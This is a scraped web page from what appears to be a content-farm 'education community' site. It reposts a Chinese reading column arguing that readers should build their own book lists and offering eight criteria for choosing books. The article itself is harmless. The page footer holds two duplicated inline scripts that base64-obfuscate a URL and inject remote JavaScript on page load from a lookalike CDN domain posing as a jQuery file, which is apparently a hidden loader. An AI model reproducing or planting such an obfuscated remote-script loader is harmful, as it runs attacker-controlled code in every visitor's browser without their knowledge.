

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rybkid.com/ksrd/38330531.htm
body_size: 9499
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/static/beforehand/wonder/extraordinary.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>书单,你自己开心就好丨一日谦言-全国教育机构推荐虚拟社区</title>
    <meta name="title" content="书单,你自己开心就好丨一日谦言-全国教育机构推荐虚拟社区">
    <meta name="keywords" content="书单,你自己开心就好丨一日谦言">
    <meta name="description" content="亲爱哒童鞋们今天我们英俊潇洒风流倜傥才华与颜值齐飞的泽谦奔赴新疆与小编失联然后就只有文字稿木有语音了（当然这也有可能是泽谦花式拖稿新招式~）请同学们多多包涵有神马想说的话欢迎在评论区留言泽谦和小编都爱你们~mua!一日一本书，谦言说天下。大">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="书单,你自己开心就好丨一日谦言-全国教育机构推荐虚拟社区"/>
    <meta property="og:keywords" content="书单,你自己开心就好丨一日谦言">
    <meta property="og:description" content="亲爱哒童鞋们今天我们英俊潇洒风流倜傥才华与颜值齐飞的泽谦奔赴新疆与小编失联然后就只有文字稿木有语音了（当然这也有可能是泽谦花式拖稿新招式~）请同学们多多包涵有神马想说的话欢迎在评论区留言泽谦和小编都爱你们~mua!一日一本书，谦言说天下。大"/>
        <meta property="og:url" content="http://www.rybkid.com/ksrd/38330531.htm"/>
    <link rel="canonical" href="http://www.rybkid.com/ksrd/38330531.htm"/>
    <meta property="og:site_name" content="全国教育机构推荐虚拟社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/static/poverty/ruin/expensive.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="calendar HgAPkRHic balcony" href="/"><img src="/static/grand/tender/videotape.png" alt="全国教育机构推荐虚拟社区" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">全国教育机构推荐虚拟社区</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/ksjl.htm">考试交流</a></li><li><a href="/ksrd.htm">考试热点</a></li><li><a href="/sqls.htm">社区历史</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>书单,你自己开心就好丨一日谦言</h1>
                    <p class="G26tF7etUdz"><b></b><b>2021-03-11 20:28:18</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><br></p><p style="text-align:center"><img data-type="gif" data-src="http://mmbiz.qpic.cn/mmbiz/OTk01rfxfsNk7jsnMTjXvCsXFluXuNGamOn1hyicdzz9jeYibxKQibPtMWvoV9NKE2hCVJ8ZW2WVqiaojGVeCI689Q/0?wx_fmt=gif" data-ratio="0.45454545454545453" data-w="22"></p><p style="text-align:center"><br></p><p style="text-align: center; line-height: 1.75em;"><span style="font-size: 14px; color: rgb(105, 105, 105);">亲爱哒童鞋们</span></p><p style="text-align: center; line-height: 1.75em;"><span style="font-size: 14px; color: rgb(105, 105, 105);">今天我们英俊潇洒风流倜傥</span></p><p style="text-align: center; line-height: 1.75em;"><span style="font-size: 14px; color: rgb(105, 105, 105);">才华与颜值齐飞的泽谦奔赴新疆</span></p><p style="text-align: center; line-height: 1.75em;"><span style="font-size: 14px; color: rgb(105, 105, 105);">与小编失联</span></p><p style="text-align: center; line-height: 1.75em;"><span style="font-size: 14px; color: rgb(105, 105, 105);">然后就只有文字稿木有语音了</span></p><p style="text-align: center; line-height: 1.75em;"><em><span style="font-size: 14px; color: rgb(105, 105, 105);">（当然这也有可能是泽谦花式拖稿新招式~）</span></em></p><p style="text-align: center; line-height: 1.75em;"><span style="font-size: 14px; color: rgb(105, 105, 105);">请同学们多多包涵</span></p><p style="text-align: center; line-height: 1.75em;"><span style="font-size: 14px; color: rgb(105, 105, 105);">有神马想说的话欢迎在评论区留言</span></p><p style="text-align: center; line-height: 1.75em;"><span style="font-size: 14px; color: rgb(105, 105, 105);">泽谦和小编都爱你们~</span></p><p style="text-align: center; line-height: 1.75em;"><span style="font-size: 14px; color: rgb(105, 105, 105);">mua!</span></p><p style="text-align: center; line-height: 1.75em;"><span style="font-size: 14px; color: rgb(255, 172, 213);"><br></span></p><p><br></p><p style="text-align:center"><img data-type="gif" data-src="http://mmbiz.qpic.cn/mmbiz/OTk01rfxfsMG9eFa50dKj9lbxWDsPTiaYdNBf16PdLls8kibtEkLegA45A6j686iab076wyZfjY1aCXTw3K4WolLA/0?wx_fmt=gif" data-ratio="0.5339805825242718" data-w="412"></p><p><br></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px; color: rgb(112, 48, 160);">一日一本书，谦言说天下。</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px; color: rgb(112, 48, 160);">大家好，我是泽谦。</span></p><p><br></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">这两天朋友圈被王健林的一个访谈刷屏了。</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;"><br></span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/OTk01rfxfsNntic5y2QlkgebE6WjdMp1zjicia3yhbLj7WzTPPkl9YBNYtRIPH3ObyKPam9rQdicOpQbiaYiaaJwnrvA/0?wx_fmt=jpeg" data-ratio="1.124716553287982" data-w="441"><br></p><p><br></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">在采访中，王健林说，很多学生一见面或者会谈，上来第一句话就是，我要当首富。我要做大企业。你想当首富，很好的想法，前提是先定一个能达到的小目标，比方说我先挣它一个亿。</span></p><p><br></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">看到这段对话，围观的同学们纷纷都表示很激动。按照年薪二十万计算的话，一个亿，要不吃不喝攒500年，才能有这么多钱。但这对人家王健林来说，只是一个能达到的小目标而已。</span></p><p><br></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">这个道理，用到读书这个事儿上也是一样。</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;"><br></span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">我前两年有一个人在微博上发了这样一段话，说的是他坐飞机时观察到的一个现象：</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;"><br></span></p><blockquote><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">同样是30到40这个年纪的旅客，头等舱的旅客往往是在看书，公务舱的旅客大多看杂志或是用笔记本办公，经济舱则看报纸电影玩游戏和聊天的较多。</span></p></blockquote><p><br></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">说起来，一年看100本书比一年挣一个亿简单多了。<strong><span style="font-size: 14px; color: rgb(112, 48, 160);">俗话说，世间万事，不过一拖二懒三不读书。</span></strong><em><span style="font-size: 14px; color: rgb(105, 105, 105);">（说得对！泽谦你今天的语音呢~ via小编）</span></em>这么看，富人有富的道理，你我贫穷有贫穷的原因。</span></p><p><br></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">前面说了这么多，一是激励大家，同时也是激励我自己抵抗拖延症，好好读书。最近在看老师的《传统十论》，。前者对于中国传统社会的剖析入木三分。后者对东晋时期这一百多年兴衰的描述让人荡气回肠。但这两本书，我不敢轻易推荐给别人。为啥？我自己刚开始读的时候，觉得很枯燥。《传统十论》里是大段大段的论述，讲儒家，讲道家，讲法家。，初看之下很不习惯。</span></p><p><br></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">这让我又想到一个问题，书单。你会去网上找书单吗？或者找人给你推荐书吗？</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;"><br></span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">看什么书，对大多数人来说一直是一个问题。就像是每年，衣服会流行一些新款，书也是这样。因为微信火了，张小龙推崇的《失控》开始出现在每一个和互联网有关的书单里。这两年小米风头过去了，小米合伙人黎万强写的《参与感》也从风口上下来，从书单里不见了。<span style="font-size: 14px; color: rgb(112, 48, 160);">这一类书，是走潮流路线的。</span>还有类似的比如《从0到1》，《创新者的窘境》，《遇见最初的自己》等等。</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;"><br></span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px; color: rgb(112, 48, 160);">还有一类，是长期占据书单前面的领先位置，可以说是经典款。</span><span style="font-size: 14px;">比如《非暴力沟通》这本书，我在“二十多岁女孩值得一读的十本书”这个榜单里看到过，也在“香港大学推荐的50本书籍”里排行第42位。还是“提高情商必读10本书”之一。书是好书，也经典。但是不容易读，更不容易应用。类似的还有《金字塔原理》，《高效能认识的七个习惯》等等。</span></p><p><br></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">说到这里，就不得不提我今天想传递给大家最重要的一个观点，<span style="font-size: 14px; color: rgb(112, 48, 160);">不要找别人要书单。对，不要再找别人要书单了。</span></span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;"><br></span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">原因有好几个。</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;"><br></span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px; color: rgb(112, 48, 160);">第一个，好书单太少了。</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;"><br></span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">百度里搜书单，基本上一抓一大把。但大部分都是无效的。只有简单的书的名字罗列，没有评价和介绍。只求数量不求质量。这里头最典型的就是“和君商学院”的书单。洋洋洒洒列了500多本书。全部都是光杆司令，只有书名作者和出版社。没有内容简介，没有推荐理由，也不知道要精读还是要略读，让人无从入手。</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;"><br></span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px; color: rgb(112, 48, 160);">第二个原因是，适合你的书单太少了。</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;"><br></span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">每个人从小到大有自己的阅读喜好。你爱张爱玲，她爱饶雪漫。你看王小波能拍案叫好，他喜欢的是在郭敬明营造的世界里翱翔。即使你们喜好相近，最近你想出游，看点儿游记，他却是为了下周的路演，要学做PPT。给书单的人，都是按照自己的喜好，自己的见解给出的推荐。把你的选择交给别人，不一定靠谱。</span></p><p><br></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">那我该怎么办呢？</span></p><p><br></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">好比上个月，有个朋友很真诚地和我说，泽谦，给我推荐几本书吧。</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">我说你对什么比较感兴趣？为啥想读？</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">我是学画画的，比较喜欢艺术类的书，偏文学方向的。</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">我告诉她说木心的《文学回忆录》可以看一看，大画家，写的内容和文学，艺术，历史都挺相关。</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">这本我看过了。还有其他推荐的吗？</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">噢噢，平时看的书对作家有偏好吗？</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">我看民国作家的书比较多。</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">民国作家的风格我也很喜欢。像梁实秋和周作人。你比较喜欢哪一个作家？</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">林语堂的。他的小说我看过好几本。</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">那你可以再试试看他的《苏东坡传》和《老子说》，也都是很不错的。</span></p><p><br></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">整个对话下来，我都是在问她自己的想法和喜好。其实每个人，都有一份属于自己的书单。你缺的是有一个方法把它挖掘出来。找别人要书单，还不如自己好好练习练习怎么选书。在这里，我推荐李笑来老师给出的几个选书原则。</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;"><br></span></p><section label="Copyright Reserved by PLAYHUDONG." style="padding: 0.5em 1em;border-style: none;background: #ebebeb;" donone="shifuMouseDownCard('shifu_c_008')"><section style="padding: 16px;line-height: 2.4;"><p><span style="font-size: 14px;">➀出版社</span></p><p><span style="font-size: 14px;">每个出版社的出版能力各不相同，也各有所长。尽量选择在锁定的领域里知名的出版社。<br><br></span></p><p><span style="font-size: 14px;">➁作者</span></p><p><span style="font-size: 14px;">靠谱的人写出来的东西靠谱。在决定是否花时间精力去读之前，可以花一点时间去了解作者。<br><br></span></p><p><span style="font-size: 14px;">➂版次</span></p><p><span style="font-size: 14px;">第一版的书，慎买慎读。再版次数越多，说明此书的内容越经典。优先选择那些“第 n 版”（n 越大越好）的书。<br><br></span></p><p><span style="font-size: 14px;">➃印次</span></p><p><span style="font-size: 14px;">有时，要学习的领域太新，乃至于只有第一版的书。那就要看，有没有那种印次已经很多的书：比如，第一版第 n 次印刷（n 越大越好）。<br><br></span></p><p><span style="font-size: 14px;">➄印数</span></p><p><span style="font-size: 14px;">即便最终你不得不买第一版第一次印刷的书，那也最好先看看印数。首印数量太少，可能说明出版社对其销量没有信心。<br><br></span></p><p><span style="font-size: 14px;">➅“编”与“著”</span></p><p><span style="font-size: 14px;">编著这两个字经常放在一起，但实际上有天壤之别。“著”的意思是原创成分更多，“编”的意思是“拿来放在一起”。<br><br></span></p><p><span style="font-size: 14px;">➆花点时间去读书评</span></p><p><span style="font-size: 14px;">豆瓣上的书评都很棒，尽管也需要一点点的甄别能力。<br><br></span></p><p><span style="font-size: 14px;">➇看看牛人在读什么</span></p><p><span style="font-size: 14px;">网络时代有很多方法可以去了解牛人们在做什么，牛人的共同特征是喜欢分享。他们正在看的东西，是他们筛选过后的，常常有很大参考价值。</span></p></section></section><p style="margin: 0em 1em; text-align: justify;"><br></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">最后结束之前再给大家讲个小故事吧。有一本书前两年很有名，书名叫，《那些人生中最重要的道理我在幼儿园里都学过了》。十几年来畅销九十多个国家，被译为二十几种文字。</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;"><br></span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">这些最简单的道理有哪些呢？都是幼儿园里我们老师教我们的那些，比如说：</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;"><br></span></p><blockquote><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">弄伤别人要赔礼道歉；</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">饭前便后要洗手；</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">每天要有时间安排好，学习，玩，吃饭，睡觉。</span></p></blockquote><p><br></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">这些道理大部分都是很有道理的，我现在也在实践。但是有一些，就未必正确了。比如说有一次，有人和我说，如果说你要对自己好一点，就应该是在上厕所之前洗手。我一想，说的真对啊。从那以后，我就一直这么实践了。</span></p><p><br></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px; color: rgb(112, 48, 160);">生活如此，读书也是如此。</span></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px; color: rgb(112, 48, 160);">如人饮水，冷暖自知。</span></p><p><br></p><p style="margin: 0em 1em; text-align: justify; line-height: 1.75em;"><span style="font-size: 14px;">今天的一日谦言就到这里，大家晚安。<br><br></span></p><section class="tn-Powered-by-XIUMI" style="margin-top: 4em; line-height: 25.6px; white-space: normal; border: none; box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="margin-right: 111.188px; width: 556px; border: 2px dotted rgb(86, 66, 146); border-top-left-radius: 0.5em; border-top-right-radius: 0.5em; border-bottom-right-radius: 0.5em; border-bottom-left-radius: 0.5em; box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="width: 552px; border-radius: 0.5em; font-size: 14px; font-family: inherit; text-align: center; text-decoration: inherit; color: rgb(86, 66, 146); border-color: rgb(255, 107, 145); box-sizing: border-box; background-color: rgb(255, 255, 255);"><section class="tn-Powered-by-XIUMI" style="margin-top: -3.6em; margin-right: auto; margin-left: auto; width: 7em; height: 7em; display: inline-block; vertical-align: middle; border: 5px solid rgb(255, 255, 255); border-top-left-radius: 100%; border-top-right-radius: 100%; border-bottom-right-radius: 100%; border-bottom-left-radius: 100%; box-shadow: rgb(204, 204, 204) 1px 1px 3px; box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box; width: 88px; height: 88px; border-radius: 100%; background-image: url(http://mmbiz.qpic.cn/mmbiz/OTk01rfxfsPeLhBZKopP4IwicfKHHIMgUsNKicZAiaflFHGxLOJl6zmuATibH6UXmqibPliclibeLia8fUmx0AIPpTytSg/0?wx_fmt=jpeg); background-size: 113.272%; background-position: 77.0581% 0%; background-repeat: no-repeat;"></section></section><section class="tn-Powered-by-XIUMI" style="padding: 15px; box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">泽谦</section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">Night-Share成员</section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">社群签约作家</section><p style="box-sizing: border-box;">一个读书很杂的工科男</p><p style="box-sizing: border-box;"><br></p><p style="box-sizing: border-box;">本期为一日谦言第三季第23期</p><p style="box-sizing: border-box;">欢迎分享转发，原创专栏每周更新</p></section></section></section><section style="width: 0px; height: 0px; clear: both;"></section></section><p style="line-height: 25.6px;"><br></p><p style="line-height: 25.6px;"><br></p><p style="max-width: 100%; min-height: 1em; text-align: center; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-s="300,640" data-type="jpeg" data-ratio="0.5815085158150851" data-w="411" data-src="http://mmbiz.qpic.cn/mmbiz/OTk01rfxfsMfGzyXLd9hUJtbnvm1pt7Fvn4sSyuhSDj0mBTpibViaF2Gdmpx9saExHv48UXQVicNqkriaWqKuzibDOA/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style="max-width: 100%; min-height: 1em; text-align: center; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(112, 48, 160); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">泽谦教你选书</span></p><p style="line-height: 25.6px; max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(136, 136, 136); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">推荐阅读：Night-Share两周年泽谦专访在<a href="http://mp.weixin.qq.com/s?__biz=MzA5NzY1MjkzNQ==&amp;mid=403780908&amp;idx=1&amp;sn=2f782b560bece63373c947357c0befd3&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA5NzY1MjkzNQ==&amp;mid=403780908&amp;idx=1&amp;sn=2f782b560bece63373c947357c0befd3&amp;scene=21#wechat_redirect" style="text-decoration: underline; max-width: 100%; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important;">这里</a>，往期热门文章</span></p><p style="max-width: 100%; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;"><br></p><p style="max-width: 100%; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;"><a href="http://mp.weixin.qq.com/s?__biz=MzA5NzY1MjkzNQ==&amp;mid=2651227186&amp;idx=1&amp;sn=6eda213274a0b400b25a5454be356357&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA5NzY1MjkzNQ==&amp;mid=2651227186&amp;idx=1&amp;sn=6eda213274a0b400b25a5454be356357&amp;scene=21#wechat_redirect"><span style="font-size: 14px;">你真的会学习吗</span></a></p><p style="max-width: 100%; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;"><br></p><p style="max-width: 100%; min-height: 1em; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;"><a href="http://mp.weixin.qq.com/s?__biz=MzA5NzY1MjkzNQ==&amp;mid=401254147&amp;idx=1&amp;sn=44e8f12c7770fff87a08a7afb224695b&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA5NzY1MjkzNQ==&amp;mid=401254147&amp;idx=1&amp;sn=44e8f12c7770fff87a08a7afb224695b&amp;scene=21#wechat_redirect"><span style="font-size: 14px;">万万没想到，理工男的逆袭</span></a></p><p style="margin-top: 0.8em; padding-right: 0.5em; padding-bottom: 0.5em; max-width: 100%; box-sizing: border-box; border: 0px; width: 670px; line-height: 1.75em; word-wrap: break-word !important;"><img class="" data-ratio="0.46732673267326735" data-w="505" data-type="jpeg" width="100%" data-src="http://mmbiz.qpic.cn/mmbiz/OTk01rfxfsMfGzyXLd9hUJtbnvm1pt7FwkzTeHKZpgyS2xzsZAcLAE8ZWkK9gm1EtlBDGuSl3OgOAD4QyMWrEQ/640?wx_fmt=jpeg" style="box-sizing: border-box; width: 662px; box-shadow: rgb(102, 102, 102) 0.2em 0.2em 0.5em; word-wrap: break-word !important; visibility: visible !important;"></p><p style="margin-top: 0.8em; padding-right: 0.5em; padding-bottom: 0.5em; max-width: 100%; box-sizing: border-box; border: 0px; width: 670px; line-height: 1.75em; word-wrap: break-word !important;"><span style="font-size: 14px;"><span style="max-width: 100%; color: rgb(136, 136, 136); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);">看原创专栏目录请戳文末左侧</span><strong style="max-width: 100%; color: rgb(136, 136, 136); box-sizing: border-box !important; word-wrap: break-word !important;">阅读原文</strong><span style="max-width: 100%; color: rgb(136, 136, 136); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);">。</span></span></p>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/ksrd/38189663.htm" title="嘘…和君11届面试讨论题,泄露了?!">嘘…和君11届面试讨论题,泄露了?!</a><b>2022-04-16 01:06:12</b></li>
                                                    <li><a href="/ksrd/38189664.htm" title="理性对待股权激励 | 和君每日观察">理性对待股权激励 | 和君每日观察</a><b>2020-10-24 00:56:42</b></li>
                                                    <li><a href="/ksrd/38189669.htm" title="【神仙会】和君丁宁:中国幼教行业存在巨大的管理红利">【神仙会】和君丁宁:中国幼教行业存在巨大的管理红利</a><b>2022-07-23 00:16:42</b></li>
                                                    <li><a href="/ksrd/38189671.htm" title="如何打造持久的品牌力 | 和君每日观察">如何打造持久的品牌力 | 和君每日观察</a><b>2022-04-20 22:37:27</b></li>
                                                    <li><a href="/ksrd/38189673.htm" title="和君首席人才官(CHO)高级研修班课程干货分享系列之五">和君首席人才官(CHO)高级研修班课程干货分享系列之五</a><b>2022-06-07 03:23:32</b></li>
                                                    <li><a href="/ksrd/38189676.htm" title="和君商学院十届辽宁地区社会导师见面会——肖峰导师组">和君商学院十届辽宁地区社会导师见面会——肖峰导师组</a><b>2022-01-21 00:56:06</b></li>
                                                    <li><a href="/ksrd/38189682.htm" title="和君首席人才官(CHO)高级研修班课程干货分享系列之六">和君首席人才官(CHO)高级研修班课程干货分享系列之六</a><b>2021-04-01 20:47:12</b></li>
                                                    <li><a href="/ksrd/38189694.htm" title="和君王明夫:未来将发生金融核爆,资本市场将成为中国经济转型主战场">和君王明夫:未来将发生金融核爆,资本市场将成为中国经济转型主战场</a><b>2020-11-05 03:27:53</b></li>
                                                    <li><a href="/ksrd/38189697.htm" title="和君首席战略官五次大课圆满结束">和君首席战略官五次大课圆满结束</a><b>2022-07-06 18:49:23</b></li>
                                                    <li><a href="/ksrd/38189698.htm" title="和君校长班走进晨钟教育集团培训研讨">和君校长班走进晨钟教育集团培训研讨</a><b>2023-06-05 09:59:46</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="trap mild biaoti valid">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 全国教育机构推荐虚拟社区</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>